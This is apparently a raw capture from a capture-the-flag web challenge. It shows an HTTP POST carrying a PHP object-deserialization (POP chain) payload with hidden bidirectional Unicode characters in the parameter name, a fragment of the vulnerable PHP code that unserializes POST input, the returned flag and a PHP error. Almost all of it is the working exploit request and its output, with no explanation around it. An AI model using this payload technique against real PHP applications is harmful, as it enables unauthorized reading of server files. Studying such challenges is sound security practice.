 POST /pop3ZTgMw.php HTTP/1.1
Host: cd057d11.clsadp.com
User-Agent: dsadasdaasda
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 255

%E2%80%AE%E2%81%A6%E5%BF%AB%E7%BB%99%E6%88%91%E4%BC%A0%E5%8F%82%E2%81%A9%E2%81%A6pop=a:2:{i:0;O:5:"night":1:{s:5:"night";O:3:"day":1:{s:3:"day";O:4:"dark":1:{s:4:"dark";a:2:{i:0;O:4:"dark":1:{s:4:"dark";s:12:"file:///flag";}i:1;s:7:"getFlag";}}}}i:0;i:1;}

#007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">0</span><span style="color: #007700">,</span><span style="color: #0000BB">1</span><span style="color: #007700">)&nbsp;==&nbsp;</span><span style="color: #DD0000">'/'</span><span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'呆jio步'</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$s&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color: #DD0000">'/\.\.*/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'.'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$s</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$s&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">urldecode</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$s&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">htmlentities</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">ENT_QUOTES</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'UTF-8'</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">strip_tags</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">);<br />}<br /><br /></span><span style="color: #0000BB">$un&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">'□快给我传参□□pop'</span><span style="color: #007700">]);&nbsp;</span><span style="color: #FF8000">//&nbsp;<br /></span><span style="color: #007700">throw&nbsp;new&nbsp;</span><span style="color: #0000BB">Exception</span><span style="color: #007700">(</span><span style="color: #DD0000">'seino'</span><span style="color: #007700">);</span>
</span>
</code>flag{5d41402abc4b2a76b9719d911017c592}
<br />
<b>Recoverable fatal error</b>: Method day::__toString() must return a string value in <b>/var/www/html/pop3ZTgMw.php</b> on line <b>9</b><br />